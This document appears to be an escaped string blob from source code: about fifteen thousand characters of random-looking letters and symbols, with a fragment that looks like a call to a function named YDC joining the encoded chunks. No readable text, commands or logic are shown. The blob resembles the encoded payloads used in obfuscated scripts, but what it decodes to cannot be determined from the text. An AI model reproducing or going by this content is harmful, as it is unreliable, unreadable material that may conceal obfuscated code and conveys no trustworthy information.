r\/...H.dh.JI+ct\/.Ivh\/u5pNO...nC0hIA.j..hJgAbAiOOKAaM.A.8mygOj\/JDD\'mc.AOuKJe$T.OJAhs#A50p,k.OEOEO+2G2N!u9aO0v|..giIKC.nwr9mvIhhyA..gJduO.HCGv,g93\/ACSuJ.u....k..*J.Jp\/.1w,CJcJJAAw7|A5%.hIlu.H=uiyrK0>IHU!I)v.JJhbk*di8.JAJvIhjgIrJDI1.hzgwI\/.AC.MIpAJ.wK|AgjAuIzc.\/ nOCv.Kwy\/*sO{h.=AkhxM.wE;c)j.jP"bg*IA tIJehA1WA!YKOrcr"JCD@O+u4.IOyICw.i& `?Dn\'CrkA+OWJrJtJmJ.OIOCOIh.OlJAJzyCAIJAJgJJJgOxt"hJ:Jyd.CO.7uhA0vAZ.9xKhvnKhxJO8OtO.yvh\/<YiNg.jK.hh.nEg\/*.vPsIE.iJiJg.k>.)*3*Axba*JOk.tOwO1u0ISMI2.<wIOIxEr2aCJ?hAOhSMT,RM.C M.AAkq".ACc0\/wJ2JhJ#JgO|p.hvNoOEHu0yDD\'SDgw_.vh.ApJ#JOMJ..4JwNvEr.e=vaNM.bK.h..A.Es.<J.0e62.;o)O[JH..kRh*kOtEnr.K..J\\Q53+6n"&OuUJe..Zp\'3\'s..KrrmEiaII5K2xNvh.}rvJqx b<ynAnEzr..Oe7Jk+jBJ0CKAJ&syqAdAA39FJwIgNJPp.JXc99gikw%3KahCAiO.hOgrvxd.AJyJg.OI+AO0.`X.9swnkx%JK.hOA.OIhDw\'v#dAAO8g.ks}JevlDKSgJOOyty.s% uE*SChGjZ.tWhOvrdDAJ5z.AO8\/oOJ..XI9AOqAI.KK.hMAoO.h..K.JJE2jbjyhAO.OOC.AA.rJA hg0OpO5nWDgEkudAA(hp.J3OOO.K..fjAJJvc"5zW.wKk.dEAzhq.M3OK=EO@IOkD.Kvg7rCEAgh.MoA...qsr.8OxvvQ2. .@gE]AKID grvkuOtJKJAJS.,x.K-EJJuO.uJ\/6.yKgA{!ri,I..-.JNu].iJ\/7.yA.8Jy8COAJg7.Jhsw[wK.Jr8AyOJ5JI8UJ3wS[SOvJA9%yiJ.Jh9ZJy0g[Ng"k^rOAhoyJ{AOJO+.Jv4S[kwAkhrkAJnuUh,\/.k-.Jkgn"vOE.Ah KKr;g.jrg8.JWw. KgCgEJ\'fgh"OOznnIO.eqiJng,=EK50.kn.ICJ4IhAh.Aat1I.AkEnky.pCC4\/l)hTAOOJJyJ.J.Au.6J.Cwh.AOC..wT\/noKuAsk.kA.EC*40t.h.A!tJ!.)O[#H@.tRJ*Ii gI}\/JXAg9Oih6OOxEAJ I IrolJ)I.o0rZCw.y0g,n.MEDE%+&.w9w|OkCr\'COhJ09rIC..y&.|coIDr\'hsKCza .wIk.JCr.o\\D5t+wnI&.usJs.KZ.\' rgCu.Kz \/n8y-sAqA2.A4Iu*.J&zf.ekDitrOd9Ah60v.sAA.Ex1uoshk c.IJO.\/.hgJ JrJaJty yK.hvye 7uhCGoIhA0JOAgJ.JrIz.&ocysz.rfaSzJN+.C.q8hFA1 g.JoArxK4eKi.C..JJJ.K4KkJCCdJCJhJN8SxqACv+hygJgOg..IJ.J*JsJCDhJ3JKJA8WtyJNhM1JAgYvO c1"iCf@C+e4.I4y.Cu..&.`IDg\'.ruA.O[JvJ.J JAO.OOO+hcOIJIJ8yJA8JyJzJ3J"OjNC.hUjCCR\/.w0",..kE2EB+CwK$g&u| oKDJ\'!\'Iz UkC.RI..0w5p+7wv$O&uuOJj..Z \'r\'Kk.KXMJCiMuAuKJMJ9aMO2ECM?wAchpMv,.MI<..8AIk-".A*cO\/tJkJqJyJJO.plh.:UOrHo0ID \'pDBw .\/hfAkJAJMME.\/4IwSv.r.eJvgN!..KghJ.IEk..A<h3JIJCJ8J6AEJ.r AhJw\/XL.OohIISJ.J@J.JCJJ.p.h<OJ.JxO8l|hg:bE4Eti.EIvI..DxOvyydoOC.hyAAOE.CkAwro.i8WBO0KKJJws\/urJiyhyqiEwr.k0\/!J3V. Mgv$ghJJy -k]hOgqILy0sv.\/JQ.3s.xM{v.wnJhzN-r]gucCI.E.rw.O.+hOzJ?0AhgJ-t.h.J90u-s]ro.CpsmLJ0q!J3i.3M.vd.EDORAKgJJ.s.py\/yDgIKOl.hi#w\/h0g=%tO.qJg2uS .syOytwOvwu.oJ#I\/D04=gtK..Je3\/S|.IyKyurJ.zeeAd\/NK\\Juhxr.Jf4*SN.`y.DagKvIusdnK9APSk,k.J-K.OyOjpgkJy6.yJJ-J 6wJxo.h.Jju+Dwr Agw hh{o.iTk,P.K-s.Iykj..\\DIrAAto3JdAtJJ8EJIwdhaJ.viuAJI9MyK.LJl\/18DcAJ#9CJ.0Mh JnvnDcrhAKn.U4,k.I-..jyCjhwwJi\/"yzggraKc.9\/w8IcIJD\/gJv8JhCEjhI.jMh.uCh|EOzO 0ghgO.DE((0Ei..AOrvhOOulhv. NA3tTsODiE3OAntiJghO1JAJYIOgOIuo\/O1SwhAs8.M.AM\/ oAgtgCg.z 23.IfCxh,J.rvJMgwIA*8gMAA9\/s..IOgI{O.Jjlrihhv*mrgpg5gMI4\/.KK\/JKy7.,I\/k\/IrgE0t4.D9uI`O)hA.oAzguu.-hI.AM9Aih1.\/euzEImpDO(Aq-JJ...|.hDJuohu.OgJ.uCAN0hJ.sIk.c0CC.K..yS.gg....ELmoDn(k0!KIDEN6AJOGuAAs\/.O-wpA \/So\/g.gTA.h.Aujt.gvBMrwEAJ8.MzAg\/K.\/IKg2{g.OjhrIh.v2mIgkI.8AMpAh\/s.yIhAJ9Oi92.hOE.\/AwCr\/bO.JIE.JAkuj\/hvr,IKt+z,\/vO\/haw.hIhy AOy.rh1g.SOhheE.-vCArE1%T.9?o.K.rXf_0qEKiJDihpmww..ICws9OMAO8jGI.MJ.I%O9vWwr1OE"IIOOrJ..I510Jd.oiIC3OhE JJ.yiIC!Or.DkI^r.aOhh.jO.hyhahLD3h.0C.xIuum..#9igKM.J..JC.C"OOSA.zA2IiyoToQ|EC`hOESgJhg0cyiL.AOc.EA.gKz_h.Aj0.fwJOgAcjI,AIrJghkzA.y.vhiJn\/xA+kJEcIh .uN{hu#0.q.Aiszz(IdiPAEC[pAOpAJJksAqEuHJEK?uArv.@u8h`(.aA.m fqo..jAO.CKtkh+MKulwA.s\/vDiNCAxC4w2vAhj.nzIy.iAIIJArrwk.oh.EJ!qMkusv..5dJKdKI..cgvOJk.Qo.qAsi"lQJzsChh.\'.:O.JIj..ryng xO(AOAzGA\'p*+AKcIJckC.O&v[OEIv+DKrl*AglhvINKOr.ASchsOAK.su+zKDlAAJn\/v.i.itxhor2.AIirnJIJ1AZhcC-iOD.rErzr!.O^.DKc5kJ7dkIy.AAk.hi8xycR2bA.hAzgiJKr3JiJJ1j"|M. f +Jx.A.q\/gumhhJCuO.rDiJgh2oAglvzsh|AKwufMp..7A.8J?gO\/zEtKACr C.muJ!rUCjjgnuraJAAO.eI.hhgArKOk.AO`3.ghzy7IkJzAhK.hO.by=Xk.JAEJ]oIJEAEA[}lO.gd Z.Ahygi,hk}oIIIv.AJ.jEiAl}o.JrAjgOg.kJ^luA.dlgZ*ACv.aJOTmzhc#C43hKIt.,bs_.kgDKOosrQOsA`DOx.\/JOg.cSigEo2.AikJrCI.wE`%Oraa.wA>gr?#OseO\/uch-\/Orau.sJggJk90^z..r7uqLhuA3EkjhA0v wCw.`O. AA3_flSbx7.rKgvs+\/ODmhA.ikH..JM.IJEx.U3lApry9A9+%..JCznyror.JAAJhi.s8o.h.dNhOKOodJ*O.yDfn.k.%OK.nh%J"i.KKOlj9.MJ.i0.?OvO+AOAnENc.gA6zkfjCIxuIh?OAoqiwM.DAKj\/HInggA3EgI.DNw* Konelk%h.hCnnq.Euk".ubAIhJAr9gfACCx|whJOyAoO2hAglgrDIhADtifiiuhNOIchIgAOoO\/,c=-JOveE.sJmovk\/EOzc.j7Tgirax ixkK.lEA.(thx.ONT.a..-y5ghOOJEj..lywg J.nH&sOJorT.Kv.xOsOCruAIipuOf4.[JzIC}yAEJJA.iDAKzKoj..y0hzAunsO<rJn :i3OEAJivuDCoCAhJzyI.hyi1\/(#dI.OmiTA.rgpOhvv.AphZjOrk.asOEClWJ!6O.gIh9"l.yK.q.9k.cg3kJj.&zAhN3z J.Mr.1AuJOizyiA.JgnhkgIgrOqgg4ggrEjjOO31ghJADA}JAmJ{C$}9AgJAAJjElJ@hS.hOAAg6g!kA. IgO\/ZhOgcsa2O5IrWa!.OOi.Dz"h.rOntI9yK.vi. nOKJ.gnCOj5.sJz...DIo ATJIjAuH.3y5wj$WVuE.oJ.uiOgc.TpJZtcr-rkK.]MKWJ!0C.j.AhJOA.i\'gyvhA.cc..prx.A riazoI,KigWj!\/OAN..*$IhaUyxC%A>sKKh0.hfqQt.KyAxIxiKg.\/Ak.1A vOCnorAAJOyc.A8JuAw $gV}.oEA^gghCno4D5oAKJDiMc.KJJNJ}1AJJgMA.OSyw2$h_Eh1@.O3p3dhgAgui0sOKkA%iAifwOkJ%OgvlAkiJ2nO3.xcqAjAg|g..Epv)snA;JuwO@lAq0%.KKjJ..ug"rOc._A.iigOk\/^fI4o4OA.KOIrOMCCO.SvJ}.AAJA.mOotywJ$I_.pgUEiwhJI rAghC0hvOH.AMJEJu.;ApOWJ!dhh}lAkJs.fKrv.L3Cih3OzlExPc7-kO.mo.EJsoAgDjc..u3"uOI.sIKhMAICg\\knEgqOCp.1hAIx.y1wrkd%.K pg..J3t.&C0OOISJinhhdAAiEJ\\CK1E..mhcY_Ovv.Ds!uO2n.DE"ItOIcdIU.S)hIA;.73m*JlKsgAJoAwJ. JJoO@j4JJtDIvEov?.yACEgJS h\'O.3I;Js[OhnO.uJpq.gMqJh JiDjOhoviKl..+tI&uOos..uAAroqtgOIpEkX.#hg..hAa58JJdyI9d.E\/yJh\/A.us.jCyh5IkNxx,ASwLa6.SS.4#hu#\/wA,rAkJJ.JKIgOK.36iDi\/h[OFI.v!*0O1du*.OAqruAX*#v.AO0lOw2$EhIc.C.LEhso0O$gz{oI.hJOOD"c.cO.lAOJv2+yAAhJqAIoyAt.gKvruIhCgWE. os1CJd3AkJKOJJtJCzqx.uJ.n&&)0h^KroiOq*WXrs.tOy3kgrKlOhqhYbJYf..zqlWEho.MOJbrzDgAkEJC.>K8zjOIg.dAg!ki\\kK.ADoyYMA27 yvk\/zO!uO?qfh."uuhpJT\/.ag1Orn egKqMJO.#hJKykoz.LA.JI0.yJA5Jani3mC4aCgivvIoEGIOCJhOA vusgOgr+.0J.tUhOIK8Iro(.dvPyo.^rIC..KKKJzOjhISrIK.9Cn.g"vgSA.KzzwAIT.gAKJ8ygOxxXW..j7Wq gOl-EkgJu.O\/y.CJ*0g5knS81y*3..D8r,AOJnykOEz*Wh.u7Og$rfosAFiOersJ{uI\'h.OdjJc.0oKo0AWL!iO.tzD "M.vOzwgdvAhD.RInpg[OKw]YrJA9rfMgrka%hO1IIc6J.bivpo b.yi..arIgIDpEU0ynhJOchOMAEJsfO3OEko%sgIvIju..u!".NtIuh[EEvx.JajCIKAtynAghg.OJhEqOg.IskgXk#xgpK.68wI$4OJgx..KCiAdnI .>KphwntgkA..xzKK9ruAJJ.OoKg8Ow.$FVJECLDkq.ySOe.K\/SzT2#8J.yAOE9 W.!KOEvg.#.lu0"ntg6CAJhqDcED[\'OngCI II.IKi..Ckh9Azjnu2Ohvr.IJ$utC.shgJ(OOfjJo.^JAgC22WKb.AO ygYhA[z`kiO.J.sOChs..FJjnJyIhIa.IvzK+I&Ix5lJg$=lzIOOswAtJyK.SCycAvJ.Aah:g.r.Aj.>O.k7{OIAr4AKytcsMIsIoOXp#uIrjb.hu7"$OunI?\\qgiyg.ihArygCMAOj.lqa$.dsOhw#r4#GrJ.xvOAwU928hKxhhODeq{MKzA.n;cJ.p.,Sw7hhC#r.\'..Skywzvwn$ _zx-U.SCh&I8tr&BOOwI.d34E5pO*tOJsCAXJOyOpzh..AI.wO$AzJB%2ui zEOCO cA{sI,rKAbv,cDc.s8AhJhg$pJsI.k6.dJP.oIogKE.TKJi%4AgI.CN0FJxo.Ik*E.O}rKq3gDrbs2AAJ yA.iSCy AIJ.AugOAOzI.AmzChyO#\/IJK jAS..lAyuEwI0rXk#Oo.hx...KAYJN.JKOrl).C.h.O.mJ\/JOAnI#TJDgaIr8gXr#JogtIhoJwDy&EOvoO)EgV.*O&h&IJ.\/z1w.vttSA.JiytO0SewJ$JK iI.Sc4gq)RiOhCAJi3gu3j*.zhCOAqrc.DIoMDXA#o4:rAIOJ5vuy.hIO*t.Ijo.OMlOevcSKuCOsO#OJtg8Iv.DAOJJguhvtOoOJoDOvxEtdaI.IuhOgIvdRfK.DK. d 1gACdg.g.AA.J.ct.g.AAxJe..3lg-2!i$v.oEOGAnwglEJDyNOy.OAuJr8.pvAAJJnn:OAJg3g3d.Oyt.Ig4hOgh[O9.CKiE6..xN#CJsg.oKtNA.JugcurjC.&uJ".O.M)?OgOdwOuTO{KIhh|O.aqcek tdA.Jqg6IE.z.bu!"4NyOkngI.oNKgh\/OxrstggIA^5.pIKfJ OSv{th.D6IdooOCM.+a.vxKzKk3*OgtsJAyJO.eIWw!jO43thA"oOeIgA.ipqJkfht.Ik tCKOAuiIz J.8qz.g.W.!3A.4pDM"hxAKJO%vOiazJ.0h.K0DQi+k.IArrAgtK..IJIwX$#h.hOijswI$rKSho.\/cvy.hrAyCpixlAK+AEsO.JI|.2AKJcyyOCl.wA$.3.gSKhO.jg.Wl.ZwAKzJcaMt>.AuJby)5EArJOnA^enI7tw..0.cAJz\/.O8JO..AOCh.MjEo.KOA6Y.J% .z.AIekdrJuik.Jnv@OZ.JOAuxD..jEcOXx3AExzcJ. OJqkWn!NOb6.ha"iNOOtsKIC..g.SNhAOg.hNx*OOaIwwhXM#J.uOstkwE$AOAgUg.r#OAEc.p5pxgA(nXa.okra.Ju.W.!gO47uh!"0XOqD:sgIIigI.KEkadO.jJ{gKAOhiich8Iz..kOuCJhJ.-.tseiIh:.xbA_gkNT]O.g.F1E.. O+z)VOZ.A.wOcy0OG.O.J$yhO\/wtwJ$.OShS..OiKhhkOhu .1nyOEO hvAMu..oIOE.Xx#0oJ>wA^JI.wnog\/KJgO.yaECJlCx.Agouas.ii4yqAJJvqf!1Ahux"JXerI@ Ig85Ih..hsFNgN.rO\'vO.i53Z#AIr.c.cA> ACJO2n5vg.kzrtJJnI^#gxr.(MgAvyijIJ.JAiu lgJiyiO.3.WA!OO.+JkrJOnAlOIJhCaMg3yMheKAIzvig.JTh.!kOjJ oJ8KoCr8(jdJorE_OdA.iChwCgO.tnJ.E.z.7.Ww!JAi\/Ok.JtnpO`t.?@aKkzOCI1oAD!Adf.Chg*OIlj)g.tMyCA. Og\/0q;%kQyvJ.OJ.vn&=0DaAjuCegQd\'OOrJt9gAzE-3O.\/ .yJNqJ8I.xCC((dt.EjIiNoz. E....gN.OOzwduAOq3ugI.Ei<.#.gJ;CKpJ..O.wd3IO..Ohviigzl.Vl.(OgSvROC.A1tZIAgsIa.OvDO$%!sOshOhc%B"wX9g.AO.fghuNoaIfrwAhv z!Jrczr .jANJAjgph0kk+(J$.rIc!IcLi4ygI.8NpxJAIvkavO3.2OkJumN}.wO%A"*xINrIIhuO<c..I3CgAK..gOyi+1rAN3k}gjJJht2ErojOw.xBi.KO.TMKK..E.ohO.kA{.OjsA#kJAy8O0.jOgJE+B!dw.%s"ZOpITKgyJdyxI\/JngkJKAA*r3.-I<wh< #M4,*CDh(vdPi^Ah.sgJjh.OMACNlQx:O.aza5O;N $J!qAxjhOcJhn.Kyju?0ghj8.IE..O9pxfOOe ahoJ;Mwo$P!DAkk9hD%O"txaKIqqhvgpngghvNE3E-jsAOrAsuArkOCE%M.AEdkKnOrQJ\/n-:gAOhxgnjgAak1CmgCCJh.Ok.3Md.zJcjt}>gJg\/%.gFIEM6D.CpgCACl.E0gvOJxKXl.kK%A3tJ}OuA.KJvsA}[.$O3JEnf3i.Jd.IjE..NK..bnngAhwoiOCDluAAil CJ%s.OE.pkpJDOJzrNAJu#nr3tggyOV+AmDZSJ.vzO=mI cg<0#.wk0IpK(r$.OAi3.IO3.o.uodKSh AhNOK!x.\/.khOKh.sgIJ14rKIEkgr0xcq5Cz.8u."IxgIph.O4vuiEithJKxyJCCx1C(g.gz=.kvJME^igJwuJhvI.5.rxJEnJ:,AAh)g9OIt+eMAluOTg])J0yKOj.3O-J(wV}Agp%K"gNdO swIwch.Q.gI\/EtA.k2upOCIKs O+mS.\/JNs+88wIJ.xJ&.0OtyI#h!QuAgKJ8qIOIsDgA.ywhoApg7.GAJndCh%Mg3II4OD\'J.zhOdm..yo0.AK"vpAnihh=O7Czs{A-n .AJ3sOE\/kIsOrnJ"nO3J.i1CI}.hQJR.nngydAA.vOs.OSo0hEgI%Wg2z,qEC\/(dOigJihAng\/KolCI.hEg3gm.|y0awKKjEOhJviH5Aw %A"cXAqt@tIh..qOklNukFa1IthIADDC2*A.g1rrOdc..gsm. KoEuEuCK.Il.YAA.1J!s.h.OJhtA8y.2C9(*Ad0.tIkOK-Dl.JdaeJv9{%I0r.Acg#c.cJ0.OmJd25!KwA%O"..h3A#AIgcCEgIAD.Wc. TG.O.hAIpI.$Ijgy<(#D..Kylj(JA..MAOiJTIO.KyhjKzyr+wnbg .t.DycCzq0guzJqKOgJ4yJOAqw(E$JOOh..+OgCouTI rIKO9hnCgIz.OOhCA.uT.8IOs.<A#oow0hKCJ3.In!goK.rx.lmOeIA z.CAlO]nJps\/*1t"$9!EOzrOOJJaOIIyOylurl` r.IJ.JOKi0hFAEz..AOOrJ.xJoq$.CIh.,OJJJsAC(7>c@.NKyngANpaihr:zuvv3.gKgrwgJdC.\'Se._!mcgZwNJ|CShAJJh.ar.qnJ(hggShr*eyo0{gIKth]hJhEJG.OxJOj7gJIrJhvk&uElaOuy.AwK.J.7IJDJIxvO.Ko6YkJ.tj5yKhJ|sJbnEAJb.wKIhdPJO,O3cO{MKKOjN0axKA8OhA#FwJK06.O\/w.EKdcI.Ih5gJ MgJJEs7hrpAo.XIIr#gJvIIOCpEb.viKhzO%En.jA yC.OJrkI51EfJA.9K.h.Ofc.Ev. bt.OEh.hKgzsE}EeocAsgKsOA.nh.\/JJoCb.0JJh.IK2rA)iyAhDOy..KuIO.JtOc|.NOAs%.qJkqPhtvhrUOAJ.EO.zbI:tgv.4Ooh pr.O.kA.i.gAKzCJJ)qoEJ..g\/\'ycAC..hj)Xh3e;oi.vM.okO...wOsl.a@E.k.yIhAOg3gg.gJ5&dwezAJv=.I1D]jJAc.5kDOht#..JKggCvhuAk,C.k.qqIE.O.Jlvw(oy4imygJyhh Ob.#AOw0C?AIl.aKK.9Ahv#KIhK8.wbO_Ok2chyJhIaKIIIuh2gO.hOE9dpNvAoWp2lgdug.0Ovu...yxaPz7.Eo^.zcgI.2AI. Avzi\\ OJOOpqYsJhhTp.0$zz!7OOMO.+$.v}vKqNh4OKt0i.kN.sEpuDm.DgJJK?5IOro0.lKvv`W7.of 1OA.l8p%w..zJJkkpIn%.i$ovwv.gyzpodC#iOOAgTZhcdpfr.Ooirgh0OqCO.gNxAJpk+sgrOK9vZo.t}4iy.E:wcycjPCAAOp.2IOEthgf.gAfyi.AO{uwmzNA.#Jjh.a,.D+CKgCAi.kvp.y AweOlKi\/o\/vn.g.JxiPI7hgKgNrJAA.hkynk.J..l.KOJTy.C<ltItyCCl\/Aroizl.phSu"kryA2Dwq2l rNKIvIDD.O..JDCrcqhhoM4D.tojDOACz2IoCCuOmJMt..J"h0a jJIC-uA\/dOpAEip6A.i\/.gpqhOx.AiKg.o0K^J=gSCaIhAJICf.J. . JE.OmkQ*..EdxcAxEO2o..Ch]..OgqOtogb3v.;_iO.iOdnAs7OxhIol)v.%N.OAsu6gAdi4ltI-48t C&rJrjthi..kIqIOEJDAjJcCt_guK.lAKWAsiJOAwE..4Trhu.JhaJCA.3kO^+=lS.8`.gAcgrqu.H..DA>giOd.hlop^DCOj*Jx.k2og.jO.CII.yADuJJ.aujK.AJzasCJO\/.gFzAOb.q 0hCA..kjB.NIOCsS6tACgtg5K..kl50h4Ike7A.JAXIOKMo`.OJJqOCJ.Igz\'98EC..ANCBuAna_IwKn9WIukr4....OlJw\/kkEAKEqBK.pvqIEJIK.r.rg)\'Jh<g.kk.-i.XJn*;A.4O E.Eci(OJkntOq9(uKIl%ATDrcdCC.ATJbuN.O.1JNkOv1.I\\tiIg. A)iurSoxDwAhsqCd.alJO3JIyhi h.h  .hH.A.O.ab#s)O.s.uS\/5.o3.k .v..Chh..A.\\sTcyzJ.I.IxIPAxv." NrhIsk3rJxiA+ A0ohwh{uxD2wW.J.]xg.h.4hgcIv.nJfJ..bh_Pk3..DCuAhhrKhCMp,Iu.pvvhz]rOa3z3wx..h2w.hOr4h3MJ,t. ..ESv>rMakIAas.cCuh.gJ"nIehznvNg.  Og).J.%.!oK.g.n0O.J TN.w.hdrphjMC.s. EOvis:K.rAgayx.oD.\/p8whghhw1Jo.2.EEy.&wchI.CENvEsCJy KvJ...gx8Phtsg EdX.vvkJr oqx0kurcukJ0a7EdhJxEA..vpyr.k  .hr.<WXAr.hy\/5shnCO.wv.g{gJgM.y.w.ho.\/tur..JNuJu1gtw%y. ,.Kgw...r.x.l.\/\/nuw ..AEE.nd.xJiArvzM2K (hYh.CwhQJuv \/|urI...oOygzqr*aAzh\/wugM#.o4kwyv.r\/eAv(o.zDr .O.A.yhr9I.w.krhEbv3\/.NEagEhO^ JrzEOvr\/uNIaYENdRo  D.h0.JD Wr]O ssuJ\/2.I32kE.hvSMr\/AO.wC\/ch.v@NOK.jhxv.N.hh1  h .s.iEz.M9g.?rnAI.4.vEh.EyJ .kAjMxg.Z.Jh$9\/... 9iK.gyg..j.s.nog quaJAci.J.I9a.FJd .0nJ9.J.M.E. kC.g\/IwjrZaO.iIrhh.ND\/wJ.Ohz9 .E.9IChJgg4gah.ECIIthrgqzXDRzkp\/ NhCgH]J.)EO.OyKAt dJo\/\/80cT Vk roc#oIkJnhpztOhkO..D.go..6 .DIvgruaAIkIq n,0.kECE>hKh6uYD.33 .r\/J. .Kd.Dg.\/EuJ OhJ. 3..C.pg<j0uivO v.Wbq..\/ w.xTwhD\'8g.y.g4$ Ac. D. .gRAasO.jghJ 1.IIO.giyCsyiD8uz|DhxxwiOr..9 J.s9N.. odg9shkhgy.x .OCh.u9w0...qA.I.p Og;C .h2.gCOKhu.Bd6 wk)IuyJCO.xhEMrul.AIJ ha.E;g.2 iOcvp rDKw Ogwg.hIgg .=winCJA9hAM3 J7*h9gO g.r.3oh.. +[Shs J-A.J..IAI.Ot "AJ ck!K\/.C DO D.rI vI]\/I.W.s\/.O+ 0I.y.Cl.n )rbCBE8u. %Ixy_AhKnqhg.yvg.rO.I2J.II_knrOxJIkArg.OstrIs.LqV. 9OOrh..g E- I. ror..iACrmdgChrgg \/\/(OA\/..M\/OO. u-E.+ z\/[E0r rjhp}[.& sh\/\/hulh.hHvNrKEO .(i3s OvDlkIJCgaJ.nIi pvKkOIuOC3Ch3NJKJ9O 4gIgCgg....O0rhhDgDghy9 6vY3+hgA..a\/XOyDK\/gO. I`\/ .qKr. Crhk.ch Xvi3a Kdvg3 \/th.J AOkw .#F. g.dM.hJ khOzziJ 1-hD4M3`y.O.a.dI .q\/J8Jc.KyN2IghyMM.>.H.EOp svt3+ 1r+zJc. Cy@r3Eg Cwg FrIhKOw..AH.COhEJ AO7hOOA.mETniy. Cz.UKgEhUg. D.Cd6IkO0.nOIhw .rAoe2r.OSJ K|r.I1KiN.K I.I.nurn.*x.J.A.I J.rrJO.pw Aslu3iO9O.pEz .c*y+.XEAgJy. Dd.yr.w\/.8Mcq gz.cJEIx.yO WdO6AOBvf.J.O.XzK\/E.KdcrxcEiJc%oJOj.E.J.SiR.O.Ii...i&hAxhenKpzr...Ku3dOoJ.e\/yu\/CgK0.TKN.CNdI.hDKkvA.hSDjdO..g.ryKjCIIh.g+.8iAjhcJRv..SrggKx.j.AyChy...Ri2.A.r3$.h.\/...\/..Ihh-o$hrNE6\/O3j.CAhh.hoS. KuyoE.d.I\/K8dw..CO.CKKCC..0.viCdurk_.xyE.xhNr..Oh*sgrJ.JMz...q9..AIONArrEcdhID9Cw6j ..z8..K .cOhk*hcg!wgwlxc.hI2yACiKJyJw.D,Sbh(Ih.iOhsin.gRrouO31iJ9.i.2 hOs$.g.Jd#Ik..I8.v.DdiIJ.I3ai\'kgdkI...nKiK.0qIg2KcEor}3diyI|hh Jizhx.DE. OhqrA.K.o s.v..iKhu ohJixcg.. Nh3..xI.h ..o.g.Oc& Augk#uhh$ \/IJhr..iJ O.h.h.0.T g..IiIAr. chEig. Cj Epo.9...A A.i.CwEyS JhxItI:.h .heg..n.O AIDh..]00 KhD.imIiC >r7.OIA.A o\/.\/..gcg  hrkec..r uhIEo.h.. zIO.I.s.g Au.g..iyN \/a.IC.&o. wiejv..Ch iu8.AM|.I mp.I vguA AcD.kcyI* ..5IA.OEr icI.v.8.r roxz!IK.O yIOrO.PSJ pIvvM.tEg KuJrK..y1 .z6i 0iy9 rpk.)hCC2 =oOIQo... wtug%.mi. h.ydA3kqA y.hcAIi.j d3Cg'),YDC('I.D;JrJJ.hJu.6..I.J98IIw.0JJ8qu*a0rhjqqDJgICAh.AHz*NJ.\/.A.gAMsv_&I.7.J d.J.Auxeg.ygr.JJCJAhJ.IAEAok.CAAk]^ JAkJ2DACtJqNjigIS.hEcEE.EntIJl.M...w1gIMIg.N0nJ..#yi.we-]c.r.o9 IygA5Juo8IAIrgJAC.rCIiEu..Awl57$n.qiu-uGsAkAJog.giJ.cCJnI!Dpx gA.]JSs.*g0IhJqoCogJS.h.cAEIDztnqk_lhfq.g9guvJ.Npg7NnNJugx.\/Nf9IcuDItqggjrtJgIS!hIJ)liku.a.9lAIz4Iir:.knA\'JvC&q.AzkgtggE.wEJJ3s*D!A"Du.udrFJA(MD.83ArEdZ.JlJ_zo.gA4hEI\/.ga2kg.ipZpIA.lAgk!MnvJWJN8rEv t.iay)hvJAI..JJvhEAquS.vo.2Athr6Jk.E.rq.CzgErI.hMI7w.aNIG.I\/.Eyr.`xfI.rIgqg?JkgJ8h.hE.g.o.I6jCJpMV.JJ3h.xA]hJoh h69.h.8jsyJnIJ.gmigcy..lI_.[xc:kA..AAAi2...(.JcC..inh0J\/I.owr3.J.rAJNu.r4H2i1.rbJI.I.dqjCjg.kZZJAozltAJx.JIIhnAclJirgMngrIADrxA.ugnJ3hhvyc..5hJAg.z;f.w38jEd.@A>rwh5i2.JD$AA3Zg.ED..Acxg.r.hqJuMnh3DCn9D.jc(IC.JET9JshrJ.@.CAlkgAAyI.A9pJMghJI..A.j0EigmowIJj.Jh..kJrD.A.sACsuEJJ.gI*C0.rJqJ."oz..3Eg..nEdCAZQJJlLkhgE.gtAI.hJA(kg.)33r7AIk EJw.yoEAIJJ....i.AJ#h.A.dAuCn.3^hIg.J4gIkA\/SA_zCgEyShMcAZ.ArwgCdJIAIhI.zCatJidgJC3.r3c.CA.J#Au..ocsf4Ds\\JTISCIzJgIi.h*AAcgSIh.IIdAsAtAgizax.iJAIAAi.>kIMrJxJm...DidgIkcv.t._Ehg.oJA.aD>.I.d.H-q.ihAJtui.m.i.y.f"Jhi^gih%A\/NC0yAguIuI3kh.gEJNv6AZJp.MxcI6rlAJt.gDgwErEb.ul*DkAEMhu.uJ3.gho1l.4oAEJl.h1wIJgIJ..R...JJIhlAgg5CAkII.hoxlC.hdIEfgwqAJvchwI]r.y CtrIi.g.vJJIkJ2.iA.gE.kJyMN&Ng.wJlMA.JJ\'hgys6a.o.llII\'.JgI.n7.AyJs.C9AI.riggj.IDErvpgoi.h\/Jo9.kI.\/.K9iICgJg..J@$.w\'.0DhIqx.NoA6.y..AJ.hEpI6hIMrAyg.J9AiJgAvCf,wJA(sAhAIf.oyq.htAJhgJg3^ kg8iCABu.h9CIr.DyxCIngJggSzc^lAgvAA7.dacInJJinqACIJvCJCh.p1].gArJg.Jq4Eir.BIAIJ4C#q.Cb.rDAchDiCJvIJiC6t#\\J\/.gcmIgakhZtAIby>hI.rIJ0dwINdI9#cgC>Dc.A1`ED\\J\/^gIzJxhgkhACI.J3g.CAhJzI.DCoI.oC.hrckZhcI.7c\'CAJ.d.Ir49.i.EAd.qEIJJit.j.iJ.nJ].k..*0ZJ,CCjA\\9\/cg .JoE.v0..IA)vI.Ew\/2EkAr .Am}]dA.noIFr.;vgukD^CkJ2.ihEw.Jd.IxIhir.dJDMuprrA.kSyi..r.m3ANo\\t\/CgJ.poAEs.DfypJAJnv.g9SHJgJr0ozEd.EI\/Axn3S3hAAigAc!p.rJvAWjg.E EJkdy&SI..h9:Ac.J.iIJZE DJ.A1rr3J+hrAJlJ..krIJNgICNIaAEJjA8AA gACZJrg.2yJJghzCE*kgyzDA.b.uJJy\/..JIh`A.v.CqkiIcrwA.cvIEfJA?zgE.AonI.g8h6vkos.rCJg.r.gqM.uI2ri9.4Vr..&ad6.I0p[FfAJ8..Cnrk`akEAd#.hjkizh..E8CIrAg9.0zo..pk$NJypay.ks*2kgkrE.J.AA.id_...gqgI8h. \'E0hrIq0dEgbkJAIn[gArCfJcktugNGiit]hsJN..I;CIg\\r\/vN.oo+Ah\'8NAOJn.nNEIg\\JD.v.NAE&AAMg.m.3qhugn#3.^qqkhXgxA.AdrDJJMu.uNCb.AJA.g 